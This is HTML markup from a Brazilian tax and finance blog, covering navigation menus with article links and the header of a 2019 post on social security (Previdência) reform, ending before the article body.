        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_16_696f0ce062479" data-td_block_id="td_uid_16_696f0ce062479"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_16_696f0ce062479" data-td_block_id="td_uid_16_696f0ce062479"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-659"><a href="#">Economia</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_17_696f0ce063bd7_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_17_696f0ce063bd7" ><script>var block_td_uid_17_696f0ce063bd7 = new tdBlock();
block_td_uid_17_696f0ce063bd7.id = "td_uid_17_696f0ce063bd7";
block_td_uid_17_696f0ce063bd7.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_17_696f0ce063bd7_rand","tdc_css_class":"td_uid_17_696f0ce063bd7_rand","tdc_css_class_style":"td_uid_17_696f0ce063bd7_rand_style"}';
block_td_uid_17_696f0ce063bd7.td_column_number = "3";
block_td_uid_17_696f0ce063bd7.block_type = "td_block_mega_menu";
block_td_uid_17_696f0ce063bd7.post_count = "5";
block_td_uid_17_696f0ce063bd7.found_posts = "135";
block_td_uid_17_696f0ce063bd7.header_color = "";
block_td_uid_17_696f0ce063bd7.ajax_pagination_infinite_stop = "";
block_td_uid_17_696f0ce063bd7.max_num_pages = "27";
tdBlocksArray.push(block_td_uid_17_696f0ce063bd7);
</script><div id=td_uid_17_696f0ce063bd7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/08/09/impostos-federais-lei-preve-isencao-de-pagamento-um-dia-ao-ano/" rel="bookmark" class="td-image-wrap" title="Impostos Federais: Lei prevê isenção de pagamento um dia ao ano"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/08/dia-sem-imposto-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2017/08/dia-sem-imposto-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2017/08/dia-sem-imposto-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Impostos Federais: Lei prevê isenção de pagamento um dia ao ano" title="Impostos Federais: Lei prevê isenção de pagamento um dia ao ano"/></a></div>                <a href="https://blogtributario.com.br/category/destaque/" class="td-post-category">Destaque</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/08/09/impostos-federais-lei-preve-isencao-de-pagamento-um-dia-ao-ano/" rel="bookmark" title="Impostos Federais: Lei prevê isenção de pagamento um dia ao ano">Impostos Federais: Lei prevê isenção de pagamento um dia ao ano</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/07/14/sancionada-reforma-trabalhista/" rel="bookmark" class="td-image-wrap" title="Sancionada a reforma trabalhista"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/07/Reforma-Trabalhista-2-218x150.jpg" srcset="https://blogtributario.com.br/wp-content/uploads/2017/07/Reforma-Trabalhista-2-218x150.jpg 218w, https://blogtributario.com.br/wp-content/uploads/2017/07/Reforma-Trabalhista-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sancionada a reforma trabalhista"/></a></div>                <a href="https://blogtributario.com.br/category/economia-e-financas/" class="td-post-category">Economia e Finanças</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/07/14/sancionada-reforma-trabalhista/" rel="bookmark" title="Sancionada a reforma trabalhista">Sancionada a reforma trabalhista</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/07/12/reforma-trabalhista-aprovada-confira-o-que-muda-na-lei/" rel="bookmark" class="td-image-wrap" title="Reforma Trabalhista: Aprovada &#8211; Confira o que muda na lei"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/07/Reforma-Trabalhista-2-218x150.jpg" srcset="https://blogtributario.com.br/wp-content/uploads/2017/07/Reforma-Trabalhista-2-218x150.jpg 218w, https://blogtributario.com.br/wp-content/uploads/2017/07/Reforma-Trabalhista-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Reforma Trabalhista: Aprovada &#8211; Confira o que muda na lei"/></a></div>                <a href="https://blogtributario.com.br/category/economia-e-financas/" class="td-post-category">Economia e Finanças</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/07/12/reforma-trabalhista-aprovada-confira-o-que-muda-na-lei/" rel="bookmark" title="Reforma Trabalhista: Aprovada &#8211; Confira o que muda na lei">Reforma Trabalhista: Aprovada &#8211; Confira o que muda na lei</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/06/21/boleto-vencido-podera-ser-pago-em-qualquer-banco/" rel="bookmark" class="td-image-wrap" title="Boleto vencido: poderá ser pago em qualquer banco"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/06/boleto-vencido-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2017/06/boleto-vencido-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2017/06/boleto-vencido-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Boleto vencido: poderá ser pago em qualquer banco"/></a></div>                <a href="https://blogtributario.com.br/category/economia-e-financas/" class="td-post-category">Economia e Finanças</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/06/21/boleto-vencido-podera-ser-pago-em-qualquer-banco/" rel="bookmark" title="Boleto vencido: poderá ser pago em qualquer banco">Boleto vencido: poderá ser pago em qualquer banco</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/06/12/fgts-caixa-abrira-mais-cedo-3a-e-4a-feira-para-saques/" rel="bookmark" class="td-image-wrap" title="FGTS: Caixa abrirá mais cedo 3ª e 4ª-feira para saques"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/06/fgts-218x150.jpg" srcset="https://blogtributario.com.br/wp-content/uploads/2017/06/fgts-218x150.jpg 218w, https://blogtributario.com.br/wp-content/uploads/2017/06/fgts-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="FGTS: Caixa abrirá mais cedo 3ª e 4ª-feira para saques"/></a></div>                <a href="https://blogtributario.com.br/category/economia-e-financas/" class="td-post-category">Economia e Finanças</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/06/12/fgts-caixa-abrira-mais-cedo-3a-e-4a-feira-para-saques/" rel="bookmark" title="FGTS: Caixa abrirá mais cedo 3ª e 4ª-feira para saques">FGTS: Caixa abrirá mais cedo 3ª e 4ª-feira para saques</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_17_696f0ce063bd7" data-td_block_id="td_uid_17_696f0ce063bd7"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_17_696f0ce063bd7" data-td_block_id="td_uid_17_696f0ce063bd7"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1269"><a href="https://blogtributario.com.br/concursos-e-empregos/">Concursos/Empregos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-662"><a href="#">Opinião</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_18_696f0ce065118_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_18_696f0ce065118" ><script>var block_td_uid_18_696f0ce065118 = new tdBlock();
block_td_uid_18_696f0ce065118.id = "td_uid_18_696f0ce065118";
block_td_uid_18_696f0ce065118.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"8","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_18_696f0ce065118_rand","tdc_css_class":"td_uid_18_696f0ce065118_rand","tdc_css_class_style":"td_uid_18_696f0ce065118_rand_style"}';
block_td_uid_18_696f0ce065118.td_column_number = "3";
block_td_uid_18_696f0ce065118.block_type = "td_block_mega_menu";
block_td_uid_18_696f0ce065118.post_count = "5";
block_td_uid_18_696f0ce065118.found_posts = "14";
block_td_uid_18_696f0ce065118.header_color = "";
block_td_uid_18_696f0ce065118.ajax_pagination_infinite_stop = "";
block_td_uid_18_696f0ce065118.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_18_696f0ce065118);
</script><div id=td_uid_18_696f0ce065118 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/03/23/juiza-comenta-decisao-do-stf/" rel="bookmark" class="td-image-wrap" title="Juíza comenta decisão do STF sobre a inconstitucionalidade da inclusão do ICMS na base de cálculo das contribuições ao PIS/Cofins"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/03/ICMS-STF-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2017/03/ICMS-STF-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2017/03/ICMS-STF-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Juíza comenta decisão do STF sobre a inconstitucionalidade da inclusão do ICMS na base de cálculo das contribuições ao PIS/Cofins"/></a></div>                <a href="https://blogtributario.com.br/category/contabilidade/" class="td-post-category">Contabilidade</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/03/23/juiza-comenta-decisao-do-stf/" rel="bookmark" title="Juíza comenta decisão do STF sobre a inconstitucionalidade da inclusão do ICMS na base de cálculo das contribuições ao PIS/Cofins">Juíza comenta decisão do STF sobre a inconstitucionalidade da inclusão do&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/03/14/declaracao-do-irpf-certificacao-digital-facilita-e-protege-contribuinte/" rel="bookmark" class="td-image-wrap" title="Declaração do IRPF: Certificação Digital facilita e protege contribuinte"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/03/receita2-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2017/03/receita2-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2017/03/receita2-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Declaração do IRPF: Certificação Digital facilita e protege contribuinte"/></a></div>                <a href="https://blogtributario.com.br/category/contabilidade/" class="td-post-category">Contabilidade</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/03/14/declaracao-do-irpf-certificacao-digital-facilita-e-protege-contribuinte/" rel="bookmark" title="Declaração do IRPF: Certificação Digital facilita e protege contribuinte">Declaração do IRPF: Certificação Digital facilita e protege contribuinte</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2016/10/18/o-que-horario-de-verao-tem-ver-com-xml-de-notas-fiscais-eletronicas/" rel="bookmark" class="td-image-wrap" title="O que horário de verão tem a ver com XML de notas fiscais eletrônicas?"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2016/10/O-que-horário-de-verão-tem-a-ver-com-XML-de-documentos-fiscais-eletrônicos-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2016/10/O-que-horário-de-verão-tem-a-ver-com-XML-de-documentos-fiscais-eletrônicos-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2016/10/O-que-horário-de-verão-tem-a-ver-com-XML-de-documentos-fiscais-eletrônicos-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="O que horário de verão tem a ver com XML de notas fiscais eletrônicas?"/></a></div>                <a href="https://blogtributario.com.br/category/opiniao/" class="td-post-category">Opinião</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2016/10/18/o-que-horario-de-verao-tem-ver-com-xml-de-notas-fiscais-eletronicas/" rel="bookmark" title="O que horário de verão tem a ver com XML de notas fiscais eletrônicas?">O que horário de verão tem a ver com XML de&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2016/08/26/o-que-a-lei-complementar-1232006-trouxe-para-o-empreendedorismo-nacional/" rel="bookmark" class="td-image-wrap" title="O que a Lei Complementar 123/2006 trouxe para o empreendedorismo nacional?"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2016/08/O-que-a-Lei-Complementar-123-2006-trouxe-para-o-empreendedorismo-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2016/08/O-que-a-Lei-Complementar-123-2006-trouxe-para-o-empreendedorismo-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2016/08/O-que-a-Lei-Complementar-123-2006-trouxe-para-o-empreendedorismo-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="O que a Lei Complementar 123/2006 trouxe para o empreendedorismo nacional?"/></a></div>                <a href="https://blogtributario.com.br/category/opiniao/" class="td-post-category">Opinião</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2016/08/26/o-que-a-lei-complementar-1232006-trouxe-para-o-empreendedorismo-nacional/" rel="bookmark" title="O que a Lei Complementar 123/2006 trouxe para o empreendedorismo nacional?">O que a Lei Complementar 123/2006 trouxe para o empreendedorismo nacional?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2016/06/02/voce-no-reality-show-do-fisco-midias-sociais-em-foco/" rel="bookmark" class="td-image-wrap" title="Você no reality show do Fisco: mídias sociais em foco"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2016/06/rf-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2016/06/rf-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2016/06/rf-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Você no reality show do Fisco: mídias sociais em foco"/></a></div>                <a href="https://blogtributario.com.br/category/noticias/" class="td-post-category">Notícias</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2016/06/02/voce-no-reality-show-do-fisco-midias-sociais-em-foco/" rel="bookmark" title="Você no reality show do Fisco: mídias sociais em foco">Você no reality show do Fisco: mídias sociais em foco</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_18_696f0ce065118" data-td_block_id="td_uid_18_696f0ce065118"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_18_696f0ce065118" data-td_block_id="td_uid_18_696f0ce065118"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1323"><a href="https://blogtributario.com.br/category/notas/">Notas</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_19_696f0ce066b52_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_19_696f0ce066b52" ><script>var block_td_uid_19_696f0ce066b52 = new tdBlock();
block_td_uid_19_696f0ce066b52.id = "td_uid_19_696f0ce066b52";
block_td_uid_19_696f0ce066b52.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"170","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_19_696f0ce066b52_rand","tdc_css_class":"td_uid_19_696f0ce066b52_rand","tdc_css_class_style":"td_uid_19_696f0ce066b52_rand_style"}';
block_td_uid_19_696f0ce066b52.td_column_number = "3";
block_td_uid_19_696f0ce066b52.block_type = "td_block_mega_menu";
block_td_uid_19_696f0ce066b52.post_count = "5";
block_td_uid_19_696f0ce066b52.found_posts = "24";
block_td_uid_19_696f0ce066b52.header_color = "";
block_td_uid_19_696f0ce066b52.ajax_pagination_infinite_stop = "";
block_td_uid_19_696f0ce066b52.max_num_pages = "5";
tdBlocksArray.push(block_td_uid_19_696f0ce066b52);
</script><div id=td_uid_19_696f0ce066b52 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/03/21/imposto-de-renda-fadisp-lanca-projeto-domine-o-leao/" rel="bookmark" class="td-image-wrap" title="Imposto de Renda: FADISP lança projeto Domine o Leão"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/03/receita-2-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2017/03/receita-2-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2017/03/receita-2-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Imposto de Renda: FADISP lança projeto Domine o Leão"/></a></div>                <a href="https://blogtributario.com.br/category/notas/" class="td-post-category">Notas</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/03/21/imposto-de-renda-fadisp-lanca-projeto-domine-o-leao/" rel="bookmark" title="Imposto de Renda: FADISP lança projeto Domine o Leão">Imposto de Renda: FADISP lança projeto Domine o Leão</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/02/07/imposto-de-renda-consulta-lote-residual-de-2008-2016-e-liberada/" rel="bookmark" class="td-image-wrap" title="Imposto de Renda: consulta a lote residual de 2008 a 2016 é liberada"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/02/Imposto-de-Renda-consulta-a-lote-residual-de-2008-a-2016-é-liberada-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2017/02/Imposto-de-Renda-consulta-a-lote-residual-de-2008-a-2016-é-liberada-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2017/02/Imposto-de-Renda-consulta-a-lote-residual-de-2008-a-2016-é-liberada-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Imposto de Renda: consulta a lote residual de 2008 a 2016 é liberada"/></a></div>                <a href="https://blogtributario.com.br/category/economia-e-financas/" class="td-post-category">Economia e Finanças</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/02/07/imposto-de-renda-consulta-lote-residual-de-2008-2016-e-liberada/" rel="bookmark" title="Imposto de Renda: consulta a lote residual de 2008 a 2016 é liberada">Imposto de Renda: consulta a lote residual de 2008 a 2016&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2016/08/25/antecipacao-do-13o-inss-ja-efetua-pagamento-beneficiarios/" rel="bookmark" class="td-image-wrap" title="Antecipação do 13º: INSS já efetua pagamento a beneficiários"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2016/08/Antecipação-do-13-INSS-já-efetua-pagamento-a-beneficiários-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2016/08/Antecipação-do-13-INSS-já-efetua-pagamento-a-beneficiários-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2016/08/Antecipação-do-13-INSS-já-efetua-pagamento-a-beneficiários-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Antecipação do 13º: INSS já efetua pagamento a beneficiários"/></a></div>                <a href="https://blogtributario.com.br/category/notas/" class="td-post-category">Notas</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2016/08/25/antecipacao-do-13o-inss-ja-efetua-pagamento-beneficiarios/" rel="bookmark" title="Antecipação do 13º: INSS já efetua pagamento a beneficiários">Antecipação do 13º: INSS já efetua pagamento a beneficiários</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2016/08/24/darf-disponibiliza-novos-codigos-de-receita/" rel="bookmark" class="td-image-wrap" title="Darf disponibiliza novos códigos de receita"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2016/08/DARF-novos-códigos-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2016/08/DARF-novos-códigos-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2016/08/DARF-novos-códigos-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Darf disponibiliza novos códigos de receita"/></a></div>                <a href="https://blogtributario.com.br/category/notas/" class="td-post-category">Notas</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2016/08/24/darf-disponibiliza-novos-codigos-de-receita/" rel="bookmark" title="Darf disponibiliza novos códigos de receita">Darf disponibiliza novos códigos de receita</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2016/08/24/receita-federal-esclarece-duvidas-de-contribuintes/" rel="bookmark" class="td-image-wrap" title="Receita Federal esclarece dúvidas de contribuintes"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2016/08/Receita-Federal-esclarece-dúvidas-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2016/08/Receita-Federal-esclarece-dúvidas-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2016/08/Receita-Federal-esclarece-dúvidas-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Receita Federal esclarece dúvidas de contribuintes"/></a></div>                <a href="https://blogtributario.com.br/category/notas/" class="td-post-category">Notas</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2016/08/24/receita-federal-esclarece-duvidas-de-contribuintes/" rel="bookmark" title="Receita Federal esclarece dúvidas de contribuintes">Receita Federal esclarece dúvidas de contribuintes</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_19_696f0ce066b52" data-td_block_id="td_uid_19_696f0ce066b52"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_19_696f0ce066b52" data-td_block_id="td_uid_19_696f0ce066b52"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1595"><a href="https://blogtributario.com.br/revista/">Revista Tributum</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://blogtributario.com.br/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Pesquisa" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

    
</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://blogtributario.com.br/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todos os posts em Notícias" class="entry-crumb" href="https://blogtributario.com.br/category/noticias/">Notícias</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Saiba quem está na mira da Reforma da Previdência Social</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-3806" class="post-3806 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://blogtributario.com.br/category/noticias/">Notícias</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Saiba quem está na mira da Reforma da Previdência Social</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2019-01-02T18:58:20+00:00" >janeiro 2, 2019</time></span>                                        <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-3806">3120</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_uid_20_696f0ce06896c" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fblogtributario.com.br%2F2019%2F01%2F02%2Fsaiba-quem-esta-na-mira-da-reforma-da-previdencia-social%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Saiba+quem+est%C3%A1+na+mira+da+Reforma+da+Previd%C3%AAncia+Social&url=https%3A%2F%2Fblogtributario.com.br%2F2019%2F01%2F02%2Fsaiba-quem-esta-na-mira-da-reforma-da-previdencia-social%2F&via=Blog_Tributario">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://blogtributario.com.br/2019/01/02/saiba-quem-esta-na-mira-da-reforma-da-previdencia-social/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://blogtributario.com.br/2019/01/02/saiba-quem-esta-na-mira-da-reforma-da-previdencia-social/&amp;media=https://blogtributario.com.br/wp-content/uploads/2019/01/previdencia-social.jpg&description=Saiba+quem+est%C3%A1+na+mira+da+Reforma+da+Previd%C3%AAncia+Social">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
